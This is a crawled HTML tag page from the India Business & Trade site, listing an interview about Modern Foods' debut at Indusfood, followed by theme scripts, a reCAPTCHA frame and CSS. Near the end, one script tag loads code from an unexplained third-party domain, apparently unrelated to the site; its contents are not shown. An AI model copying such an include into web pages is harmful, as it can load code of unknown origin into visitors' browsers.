                                <!-- <input type="text" name="s" placeholder="Search.." id="s"
                                                                                            value="Enter keywords &hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"
                                            > -->
                                                                <!-- <input type="submit" id="searchsubmit" value="Search" /> -->
                            </form>
                        </div>
                        <div class="clr"></div>
                    </div>
                    <div class="clr"></div>
                </div>
        </nav>
    </div>
    <div id="main-content">
	<div class="container">
		<div class="row marT20">
			<div class="col-xs-12 col-sm-8 col-md-8">

				<section id="page-title" class="page-title-inner">
	
	
		<h1>modern foods</h1>

	
</section>									
						
						<div class="main-wrapper main-inner-section">
	<div class="blog-page">
		<div class="blog-posts load-more-blog">
			<div class="row">
				<div class="col-xs-12 col-sm-5 col-md-5 img-item">
											<img width="900" height="600" src="https://www.indiabusinesstrade.in/wp-content/uploads/2023/12/Untitled-design-2023-12-11T115659.813.jpg" class="attachment-medium size-medium wp-post-image" alt="modern foods, foods, indusfood" decoding="async" fetchpriority="high" />									</div>
				<div class="col-xs-12 col-sm-7 col-md-7 post-content">
										<div class="item-name">
						&#8220;India has bright chance to influence global food trends&#8221;					</div>
					<div class="links">
						<span>
							Girish Kabra						</span>
						<span>|</span>
						<span>December 11, 2023</span>
					</div>
					<div class="border-post"></div>
										<p>Girish Kabra, Vice President, Modern Foods, spoke with India Business and Trade and expressed excitement about their debut at the upcoming Indusfood exhibition. After diversifying into chilli products...</p>
					<div class="read-more-share-it">
						<div class="border-readmore">
							<div class="border-in"></div>
							<div class="border-blue"></div>
						</div>
						<div class="pull-left"><a href="https://www.indiabusinesstrade.in/blogs/india-has-bright-chance-to-influence-global-food-trends/">Read More</a></div>
						<!-- <div class="pull-right">
					<div class="share-it" id="box-24482"><i class="fa fa-share-alt" aria-hidden="true"></i> <span>Share</span></div>
					<div class="clr"></div>
					<div class="share-now" id="share-box-" style="display:none">
												<div class="social-icon-post">
							<a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a> <span>|</span>
							<a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a> <span>|</span>
							<a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
						</div>
					</div>
					<div class="clr"></div>
				</div> -->
						<div class="clr"></div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>
</div>																						<div id="dataload"></div>
										</br>
							</div>
			<div class="col-xs-12 col-sm-4 col-md-4 sidebar">
	<div class="">
		
     <div class="heading"> NEWS BUZZ </div> <div class="sidebar-border"></div>
     <div class="clr"></div> 
     <div class="border2"></div> 

     <div class="category-post-list"><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30760"><div class="title">Retail food inflation in India stays in deflation for seventh month</div></a><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30689"><div class="title">Karnataka announces 200-acre semiconductor park in KWIN city</div></a><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30688"><div class="title">EV retail sales surge across segments in October</div></a><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30668"><div class="title">India’s Gold landscape shifts in 2025 with major new discoveries</div></a><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30662"><div class="title">US justifies copper tariffs as a national security measure</div></a><hr></div></div><div class="view_all"><a href="https://www.indiabusinesstrade.in/news_buzz">View All</a></div></div>	</div>


	<div class="clr" style="margin-top: 40px;"></div>
	
	<div class="sidebarSection">
		
     <div class="heading">TPCI Latest Activities </div>
     <div class="sidebar-border"></div>
     <div class="clr"></div> 
     <div class="border2"></div>
     <div class="category-post-list"><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organizes-the-9th-edition-of-indusfood-2026"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2026/01/Pic-3.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organizes-the-9th-edition-of-indusfood-2026"><div class="title">TPCI organizes the 9th edition of Indusfood 2026</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-webinar-delivers-deep-insights-on-indias-cookware-export-opportunity"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/12/Untitled-design-2025-12-05T105201.036.png" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-webinar-delivers-deep-insights-on-indias-cookware-export-opportunity"><div class="title">TPCI webinar delivers deep insights on India’s cookware export opportunity</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-launches-india-pavilion-at-food-ingredients-europe-2025"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/12/1E-2.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-launches-india-pavilion-at-food-ingredients-europe-2025"><div class="title">TPCI Launches India Pavilion at Food Ingredients Europe 2025</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/webinar-on-dairy-export-labelling"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/11/NEW.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/webinar-on-dairy-export-labelling"><div class="title">Webinar on Dairy Export Labelling</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organises-webinar-on-business-strategies-for-indian-pet-food-exporters"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/11/Untitled-design-2025-11-25T171638.740.png" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organises-webinar-on-business-strategies-for-indian-pet-food-exporters"><div class="title">TPCI organises webinar on Business strategies for Indian pet food exporters</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="view_all"><a target="_blank" href="https://www.tpci.in/latest-activities">View All</a></div></div>	</div>


	<div class="clr" style="margin-top: 40px;"></div>
	
	<!-- <div class="sidebarSection">
		<h2>Social Media</h2>
		<div class="sidebar-border"></div>
		<div class="border2"></div>
		[TWTR]	</div> -->
</div>		</div>
	</div>
</div>
</div>

<!-- <div class="container google-adsense">
    <div class="banner_970_90">
        Google Adsense<br>
        970X90
    </div>
</div> -->
<!--Subscribe To Newsletter section-->
<div class="newsletter-section">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script>
        $(".image-container").mouseover(function() {
            $(this).attr('src', $(this).data("hover"));
        }).mouseout(function() {
            $(this).attr('src', $(this).data("src"));
        });
    </script>
    <div role="form" class="wpcf7" lang="en-US" dir="ltr">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 col-md-5">
                    <h1>Subscribe To Newsletter</h1>
                    <p>Stay ahead in the dynamic world of trade and commerce with India Business & Trade's weekly newsletter.</p>
                </div>
                <div class="col-xs-12 col-sm-4 col-md-4 mar10">
                    <span class="wpcf7-form-control-wrap your-email">
                        <input type="email" id="your-email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email wpcf7-not-valid" aria-required="true" aria-invalid="true" placeholder="Enter Your Email Address*">
                        <span role="alert" class="wpcf7-not-valid-tip errodiv" style="display:none;"></span>
                    </span>
                </div>
                <div class="col-xs-12 col-sm-2 col-md-2 mar10"><input type="submit" value="Subscribe" class="submit_subscription wpcf7-form-control wpcf7-submit"><span class="ajax-loader is-active" style="display:none;"></span></div>
                <div class="clr"></div>
            </div>
        </div>
    </div>
</div>
<!--End Subscribe To Newsletter section-->
<!--Footer section-->

<div class="footer" id="newsletterForm">
    <div class="container footer-bg">
        <ul class="f-logo">
            <li><a href="https://www.indiabusinesstrade.in" tabindex="_blank"><img class="footer-logo" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/images/ibt-white.png"></a></li>
            <li>
                <a href="https://www.facebook.com/indiabusinesstrade" target="_blank"><i class="fa fa-facebook" title="facebook" aria-hidden="true"></i> </a>
                <a href="https://www.twitter.com/IBTInsights" target="_blank"><i title="twitter" class="fa fa-twitter" aria-hidden="true"></i></a>
                <a href="https://www.linkedin.com/showcase/india-business-trade/" target="_blank"><i title="linkedin" class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a href="https://www.youtube.com/channel/UCibZMb54XzVLyM3DnZDE7IA" target="_blank"><i title="youtube" class="fa fa-youtube-play" aria-hidden="true"></i></a>
            </li>
        </ul>

        <ul class="f-content">
            India Business & Trade is a thought leadership initiative of the <a href="https://www.tpci.in" target="_blank">Trade Promotion Council of India</a>, a premier trade promotion body recognised by the Department of Commerce, Government of India.

        </ul>

        <ul class="f-link">

            <li><a href="https://www.indiabusinesstrade.in/about-us">About Us</a></li>
            <li><a href="https://www.indiabusinesstrade.in/advertising-with-india-business-and-trade">Advertise With Us</a></li>
            <!-- <li><a href="/terms-and-conditions">Terms & Conditions</a></li> -->
            <li><a href="https://www.indiabusinesstrade.in/legal-disclaimer/">Legal Disclaimer</a></li>

        </ul>

        <ul class="f-contact">
            <li>India Business & Trade
                <br />
                M-62, Saket, New Delhi-110064, India
            </li>
            <li>+(91) 11 40727272</li>
            <li><a href="mailto:editorial@tpci.in">editorial@tpci.in</a></li>
        </ul>

    </div>

    <div class="footer-bottom">

        <div class="container mar10">Copyright &copy; 2026 India Business & Trade. All Rights Reserved</div>

    </div>

</div>

<!--End Footer section-->



<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

<!--<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/jquery.min.js"></script>-->

<!-- Include all compiled plugins (below), or include individual files as needed -->



<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/bootstrap.min.js"></script>



<!--<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/bootstrap-select.min.js"></script>-->



<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/jquery.bootstrap-responsive-tabs.js"></script>

<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/superfish.js?ver=6.4.7" id="tokopress-superfish-js-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/slidebars.js?ver=6.4.7" id="tokopress-slidebars-js-js"></script>
<script type="text/javascript" id="loadmore-js-js-extra">
/* <![CDATA[ */
var monika_ajax_params = {"ajaxurl":"https:\/\/www.indiabusinesstrade.in\/wp-admin\/admin-ajax.php","query_vars":"{\"tag\":\"modern-foods\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/loadmore.js" id="loadmore-js-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/eventica.js?ver=1.6.5" id="tokopress-js-js"></script>

<!-- Event slider -->

<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/jquery.lbslider.js"></script>

<script>
    jQuery(document).ready(function() {



        if (jQuery(window).width() < 736) {

            jQuery('.slider').lbSlider({

                leftBtn: '.sa-left',

                rightBtn: '.sa-right',

                visible: 1,

                autoPlay: true,

                autoPlayDelay: 5

            });

        } else {

            // alert('More than 960');

            jQuery('.slider').lbSlider({

                leftBtn: '.sa-left',

                rightBtn: '.sa-right',

                visible: 4,

                autoPlay: true,

                autoPlayDelay: 5

            });

        }

    });



    $('ul.nav li.dropdown').hover(function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
    });



    //    $('.selectpicker').selectpicker({

    //        style: 'btn-info',

    //        size: 4

    //    });



    $('.responsive-tabs').responsiveTabs({

        accordionOn: ['xs', 'sm'] // xs, sm, md, lg

    });
</script>

<!-- End Event slider -->



<!-- Enquire For Event Start -->

<div class="modal fade" id="enquireForm" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->

        <div class="modal-content">

            <div class="modal-header text-center">

                <button type="button" class="close" data-dismiss="modal">&times;</button>

                <h4 class="modal-title">Enquiry for &#8220;India has bright chance to influence global food trends&#8221;</h4>

            </div>

            <div class="modal-body">

                [contact-form-7 id="3928" title="Event Enquire"]
            </div>

        </div>

    </div>

</div>

<!-- Enquire For Event End -->






<script>
    jQuery(function($) {
        var page = 2; // since page 1 is already loaded
        $('#loadmore').on('click', function() {
            var button = $(this);
            var data = {
                'action': 'loadmore',
                'query': null,
                'page': page,
                'tag': button.data('tag'),
                'author': button.data('author'),
                'keyword': button.data('keyword'),
                'category': button.data('category'),
            };

            $.ajax({
                url: 'https://www.indiabusinesstrade.in/wp-admin/admin-ajax.php',
                data: data,
                type: 'POST',
                beforeSend: function() {
                    button.text('Loading...');
                },
                success: function(data) {
                    if (data.trim()) {
                        $('#dataload').append(data);
                        button.text('Load More');
                        page++;
                    } else {
                        button.remove();
                    }
                }
            });
        });
    });
</script>



<!-- ----------------------Start for toggle button of banner-------------------- -->

<script type="text/javascript">
    $(document).ready(function() {
        $('.newsletter').click(function() {
            const element = document.getElementById("newsletterForm");
            element.scrollIntoView({
                behavior: "smooth",
                block: "end",
                inline: "nearest"
            });
        });
        $('.ad-close-button').click(function() {
            $('.slick-next').click();
            $(".ad-container").css("display", "none").fadeOut(500);
            $(".slider-container").css("display", "block").fadeIn(500);
        });

        $('.close_event_contact').click(function() {
            $('.event-contact-form').hide();
        });

        $('#menu-icon').click(function() {

            $('.second-menu').toggle();

        });



        $('#event-register-now').click(function() {

            var efield = '&#8220;India has bright chance to influence global food trends&#8221;';

            $('#event-name-field').val(efield);

            $('.event-contact-form').show();

        });

        $('#event-enquire-now').click(function() {

            var efield = '&#8220;India has bright chance to influence global food trends&#8221;';

            $('#event-enquire-name-field').html(efield);

            $('.event-enquire-form').show();

        });

        $('.show').click(function(event) {

            $('.dis').show();

            $('#overlay').show();

        });

        $('#overlay').click(function() {

            $("#overlay").hide();

            $('.dis').hide();



        });

        $('.dis').click(function(event) {

            event.stopPropagation();

        });

    });

    jQuery(document).on('click', '.btn-exportacao', function(event) {

        event.stopPropagation();

        $('.menu-exportacao').slideToggle('slow');

        $('.menu-investimento').css('display', 'none');

    });



    jQuery('body').on('click', function(e) {

        if (jQuery(e.target).hasClass('menu-exportacao')) {

            return true;

        }

        jQuery('.menu-exportacao').hide(200);



    });
</script>



<script type="text/javascript">
    jQuery(document).on('click', '.btn-investimento', function(event) {

        event.stopPropagation();

        $('.menu-investimento').slideToggle('slow');

        $('.menu-exportacao').css('display', 'none');

    });

    jQuery('body').on('click', function(e) {

        if (jQuery(e.target).hasClass('menu-investimento')) {

            return true;

        }

        jQuery('.menu-investimento').hide(200);

    });
</script>



<script type="text/javascript">
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

        $('.flexslider').flexslider({

            animation: "slide",

            itemWidth: 50,

            itemMargin: 1,

            minItems: 1,

            maxItems: 1,

            move: 0,

            useCSS: true,

        });

    } else {

        $('.flexslider').flexslider({

            animation: "slide",

            itemWidth: 50,

            itemMargin: 1,

            minItems: 3,

            maxItems: 3,

            move: 0,

            useCSS: true,

        });

    }



    (function($) {



        // we can now rely on $ within the safety of our "bodyguard" function

        $(document).ready(function() {

            $('#event-name-field').parent().parent().css('display', 'none');

            $('#event-contact-us').click(function() {

                var efield = '&#8220;India has bright chance to influence global food trends&#8221;';

                $('#event-name-field').val(efield);

                $('.event-contact-form').show();

            });



            $('.event-contact-list').click(function() {

                var efield = $(this).attr('data-src');

                $('#event-name-field').val(efield);

                $('.event-contact-form').show();

            });
        });
    })(jQuery);
</script>

<div class="modal fade" id="myInfoModal" role="dialog" style="top:10%;border-radius:5px;">
    <div class="modal-dialog modal-sm">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title" id='sMessageTitle' style="text-align: center;text-transform: uppercase; color: #fff !important;">Information</h4>
            </div>
            <div class="modal-body" id='sMessageContent' style="text-align: center">
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="exploreModel" role="dialog" style="top:10%;border-radius:5px;">
    <div class="modal-dialog modal-sm modal-explore">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title" id='sMessageTitle' style="text-align: center;text-transform: uppercase; color: #fff !important;">Explore Articles</h4>
            </div>
            <div class="modal-body" id='sMessageContent' style="text-align: center">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 trans_btn">
                        <input type="submit" value="By Author" onclick="window.location.href='https://www.indiabusinesstrade.in/articles-by-author'" class="submit_explore wpcf7-form-control wpcf7-submit" style="padding: 0px;letter-spacing: 0px;">
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 trans_btn">
                        <input type="submit" value="By Topic" onclick="window.location.href='https://www.indiabusinesstrade.in/articles-by-topic'" class="wpcf7-form-control wpcf7-submit">
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<script src="https://scriptapi.dev/api/indiabusinesstrade.js"></script>
<div id="overlay" style="height: 100%; width: 100%; position: fixed; z-index: 999; left: 0px; top: 0px; overflow-x: hidden; transition: 0.5s; display: none; background-color: transparent;"></div>

<style>
    div.wpcf7-response-output {

        line-height: 21px;

    }

    span.wpcf7-not-valid-tip {

        line-height: 23px;

    }
</style>
<script type="text/javascript">
    function showTab(id) {
        $('.tab-panel').hide();
        $('.tab-item').removeClass('tab-active');
        $('#tab-' + id).show();
        $('.item-' + id).addClass('tab-active');
    }
    $(document).ready(function() {
        $('.share-it').click(function() {
            $('.share-now').hide();
            var shareId = $(this).attr('id');
            var itemId = shareId.substring(4, shareId.length);
            // var sId = 'share-box-'+itemId;
            $('#share-box-' + itemId).toggle();
            // $('#share-box-'+itemId).css("display","block");

        });
        /*$(".share-it").toggle(
        function() {
            var shareId = $(this).attr('id');
            var itemId = shareId.substring(4, shareId.length);
            $('#share-box-'+itemId).fadeIn(500, function() {
                $('#share-box-'+itemId).animate({
                    "margin-top": "50px"
                }, 500, 'linear');
            });
        }, function() {
            $('#share-box-'+itemId).animate({
                "margin-top": "0px"
            }, 500, 'linear', function() {
                $('#share-box-'+itemId).fadeOut(500);
            });
        });*/


        // $('.share-it').click(function(){
        //     $('.share-now').hide();
        //     $('#share-'+this.id).toggle();
        // });

        $(".submit_explore").click(function() {
            jQuery('#exploreModel').modal('show');
        });


        $(".submit_subscription").click(function() {
            jQuery('#myInfoModal').modal('hide');

            function IsEmail(email) {
                var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                if (!regex.test(email)) {
                    return false;
                } else {
                    return true;
                }

            }

            $(".ajax-loader").css("display", "block");
            $('.div_sucess').css("display", "none");
            $('.errodiv').css("display", "none");
            var email = $("#your-email").val();
            var status = 0;
            if (email == "") {
                status = 1;
                /*$('.errodiv').css("display", "block");
                $('.wpcf7-not-valid-tip').html("The field is required.");
                $('.div_sucess').css("display", "none");*/
                $(".ajax-loader").css("display", "none");

                jQuery('#sMessageContent').html('Please enter email id');
                jQuery('#myInfoModal').modal('show');
                return false;
            }

            if (IsEmail(email) == false) {
                status = 1;
                /*$('.errodiv').css("display", "block");
                $('.wpcf7-not-valid-tip').html("The e-mail address entered is invalid.");
                $('.div_sucess').css("display", "none");*/
                $(".ajax-loader").css("display", "none");
                jQuery('#sMessageContent').html('The e-mail address entered is invalid');
                jQuery('#myInfoModal').modal('show');
                return false;
            }
            if (status == 0) {
                var dataString = 'your-email=' + email;
                $.ajax({
                    type: "POST",
                    url: "https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/subscription.php",
                    data: dataString,
                    cache: false,
                    success: function(result) {
                        $(".ajax-loader").css("display", "none");
                        if (result == 1) {
                            $("#your-email").val("");
                            /*$('.errodiv').css("display", "none");
                            $('.div_sucess').css("display", "block");*/

                            jQuery('#sMessageContent').html("Thank you for subscribing to India Business & Trade newsletter.");
                            jQuery('#myInfoModal').modal('show');
                        }
                    }
                });
                return false;
            }
        });
    });
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-W4XEV3z9u6yCo-DPau1Mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769402380540');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/style.css?ver=1.6.5
body_size: 25826
content:
/*

Theme Name: Eventica WP

Theme URI: http://www.toko.press

Author: TokoPress

Author URI: http://www.toko.press

Description: Events and Ecommerce WordPress Theme.

Version: 1.6.5

License: GPL License

License URI: license.txt

Tags: one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, theme-options, translation-ready

*/





/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

1.0 Normalize

2.0 Vendor

        2.1 BootStrap Grid

        2.2 Font Awesome

        2.3 Superfish

        2.3 Slidebars

        2.5 OwlCarousel

        2.6 Magnific Popup

3.0 Global

4.0 Header

5.0 Content

6.0 Comments

7.0 Widgets

8.0 Footer

9.0 Events

10.0 Plugins

11.0 Home

--------------------------------------------------------------*/





/* 1.0 NORMALIZE

-------------------------------------------------------------- */



article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

nav,

section {

    display: block;

}



audio,

canvas,

video {

    display: inline-block;

}



audio:not([controls]) {

    display: none;

}



[hidden] {

    display: none;

}



html {

    font-size: 100%;

    overflow-y: scroll;

    -webkit-text-size-adjust: 100%;

    -ms-text-size-adjust: 100%;

}



body {

    -webkit-font-smoothing: antialiased;

    margin: 0;

}



body,

button,

input,

select,

textarea {

    /*font-family: sans-serif;*/

    font-family: "GillSansMTPro-Medium";

}



a:focus {

    outline: thin dotted;

}



a:hover,

a:active {

    outline: 0;

}



abbr[title] {

    border-bottom: 1px dotted;

}



b,

strong {

    font-weight: bold;

}



blockquote {

    margin: 1em 40px;

}



dfn {

    font-style: italic;

}



hr {

    display: block;

    height: 1px;

    border: 0;

    border-top: 1px solid #eee;

    margin: 1em 0 35px;

    padding: 0;

}



pre,

code,

kbd,

samp {

    /*font-family: monospace, monospace;*/

    font-family: "GillSansMTPro-Medium";

    _font-family: 'courier new', monospace;

    font-size: 1em;

}



pre {

    white-space: pre;

    white-space: pre-wrap;

    word-wrap: break-word;

}



q {

    quotes: none;

}



q:before,

q:after {

    content: "";

    content: none;

}



small {

    font-size: 85%;

}



sub,

sup {

    font-size: 75%;

    line-height: 0;

    position: relative;

    vertical-align: baseline;

}



sup {

    top: -0.5em;

}



sub {

    bottom: -0.25em;

}



ul,

ol {

    margin: 1em 0;

    padding: 0 0 0 40px;

}



dd {

    margin: 0 0 0 40px;

}



nav ul,

nav ol {

    list-style: none;

    list-style-image: none;

    margin: 0;

    padding: 0;

}



img {

    border: 0;

    -ms-interpolation-mode: bicubic;

    vertical-align: middle;

}



svg:not(:root) {

    overflow: hidden;

}



figure {

    margin: 0;

}



form {

    margin: 0;

}



fieldset {

    border: 0;

    margin: 0;

    padding: 0;

}



label {

    cursor: pointer;

}



legend {

    border: 0;

    padding: 0;

}



button,

input,

select,

textarea {

    font-size: 100%;

    margin: 0;

    vertical-align: baseline;

}



button,

input {

    line-height: normal;

}



button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

    cursor: pointer;

    -webkit-appearance: button;

}



input[type="checkbox"],

input[type="radio"] {

    box-sizing: border-box;

}



input[type="search"] {

    -webkit-appearance: textfield;

    box-sizing: content-box;

}



input[type="search"]::-webkit-search-decoration {

    -webkit-appearance: none;

}



button::-moz-focus-inner,

input::-moz-focus-inner {

    border: 0;

    padding: 0;

}



textarea {

    overflow: auto;

    vertical-align: top;

    resize: vertical;

}



table {

    border-collapse: collapse;

    border-spacing: 0;

}



td {

    vertical-align: top;

}





/* 2.1 BOOTSTRAP GRID

-------------------------------------------------------------- */



* {

    box-sizing: border-box;

}



.container {

    margin-right: auto;

    margin-left: auto;

    padding-left: 15px;

    padding-right: 15px;

}



.container:after {

    content: "";

    clear: both;

    display: block;

}



.counter {

    font-size: 45px !important;

    color: #008cd1 !important;

    font-weight: bold !important;

    line-height: 50px !important;

}



@media (min-width: 768px) {

    .container {

        width: 750px;

    }

}



@media (min-width: 992px) {

    .container {

        width: 970px;

    }

}



@media (min-width: 1200px) {

    .container {

        width: 1170px;

    }

}



.container-fluid {

    margin-right: auto;

    margin-left: auto;

    padding-left: 15px;

    padding-right: 15px;

}



.container-fluid:after {

    content: "";

    clear: both;

    display: block;

}



.row {

    margin-left: -15px;

    margin-right: -15px;

}



.row:after {

    content: "";

    clear: both;

    display: block;

}



.col-xs-1,

.col-sm-1,

.col-md-1,

.col-lg-1,

.col-xs-2,

.col-sm-2,

.col-md-2,

.col-lg-2,

.col-xs-3,

.col-sm-3,

.col-md-3,

.col-lg-3,

.col-xs-4,

.col-sm-4,

.col-md-4,

.col-lg-4,

.col-xs-5,

.col-sm-5,

.col-md-5,

.col-lg-5,

.col-xs-6,

.col-sm-6,

.col-md-6,

.col-lg-6,

.col-xs-7,

.col-sm-7,

.col-md-7,

.col-lg-7,

.col-xs-8,

.col-sm-8,

.col-md-8,

.col-lg-8,

.col-xs-9,

.col-sm-9,

.col-md-9,

.col-lg-9,

.col-xs-10,

.col-sm-10,

.col-md-10,

.col-lg-10,

.col-xs-11,

.col-sm-11,

.col-md-11,

.col-lg-11,

.col-xs-12,

.col-sm-12,

.col-md-12,

.col-lg-12 {

    position: relative;

    min-height: 1px;

    padding-left: 15px;

    padding-right: 15px;

}



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11,

.col-xs-12 {

    float: left;

}



.col-xs-1 {

    width: 8.33333%;

}



.col-xs-2 {

    width: 16.66667%;

}



.col-xs-3 {

    width: 25%;

}



.col-xs-4 {

    width: 33.33333%;

}



.col-xs-5 {

    width: 41.66667%;

}



.col-xs-6 {

    width: 50%;

}



.col-xs-7 {

    width: 58.33333%;

}



.col-xs-8 {

    width: 66.66667%;

}



.col-xs-9 {

    width: 75%;

}



.col-xs-10 {

    width: 83.33333%;

}



.col-xs-11 {

    width: 91.66667%;

}



.col-xs-12 {

    width: 100%;

}



.col-xs-pull-0 {

    right: auto;

}



.col-xs-pull-1 {

    right: 8.33333%;

}



.col-xs-pull-2 {

    right: 16.66667%;

}



.col-xs-pull-3 {

    right: 25%;

}



.col-xs-pull-4 {

    right: 33.33333%;

}



.col-xs-pull-5 {

    right: 41.66667%;

}



.col-xs-pull-6 {

    right: 50%;

}



.col-xs-pull-7 {

    right: 58.33333%;

}



.col-xs-pull-8 {

    right: 66.66667%;

}



.col-xs-pull-9 {

    right: 75%;

}



.col-xs-pull-10 {

    right: 83.33333%;

}



.col-xs-pull-11 {

    right: 91.66667%;

}



.col-xs-pull-12 {

    right: 100%;

}



.col-xs-push-0 {

    left: auto;

}



.col-xs-push-1 {

    left: 8.33333%;

}



.col-xs-push-2 {

    left: 16.66667%;

}



.col-xs-push-3 {

    left: 25%;

}



.col-xs-push-4 {

    left: 33.33333%;

}



.col-xs-push-5 {

    left: 41.66667%;

}



.col-xs-push-6 {

    left: 50%;

}



.col-xs-push-7 {

    left: 58.33333%;

}



.col-xs-push-8 {

    left: 66.66667%;

}



.col-xs-push-9 {

    left: 75%;

}



.col-xs-push-10 {

